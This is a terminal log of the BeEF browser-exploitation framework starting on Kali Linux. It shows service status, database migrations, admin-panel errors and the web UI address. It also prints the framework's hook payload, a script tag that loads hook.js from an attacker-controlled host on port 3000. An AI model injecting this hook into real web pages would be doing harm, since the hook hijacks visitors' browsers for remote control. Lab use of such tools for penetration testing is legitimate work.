 (root㉿kali)-[~]
# beef-xss
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 13002 beef-xss 11u IPv4 46484 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 13002 1 2 03:16 ? Ssl 0:01 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Tue 2022-11-08 03:16:17 EST; 1min 5s ago
Main PID: 13002 (ruby)
Tasks: 4 (limit: 2264)
Memory: 76.6M
CPU: 1.652s
CGroup: /system.slice/beef-xss.service
└─13002 ruby /usr/share/beef-xss/beef
11月 08 03:16:21 kali beef[13002]: == 24 CreateAutoloader: migrated (0.0007s) ====================================
11月 08 03:16:21 kali beef[13002]: == 25 CreateXssraysScan: migrating ============================================
11月 08 03:16:21 kali beef[13002]: -- create_table(:xssraysscans)
11月 08 03:16:21 kali beef[13002]: -> 0.0022s
11月 08 03:16:21 kali beef[13002]: == 25 CreateXssraysScan: migrated (0.0024s) ===================================
11月 08 03:16:21 kali beef[13002]: [ 3:16:20][*] BeEF is loading. Wait a few seconds...
11月 08 03:16:21 kali beef[13002]: [ 3:16:21][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 08 03:16:21 kali beef[13002]: [ 3:16:21] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
11月 08 03:16:21 kali beef[13002]: [ 3:16:21][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 08 03:16:21 kali beef[13002]: [ 3:16:21] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...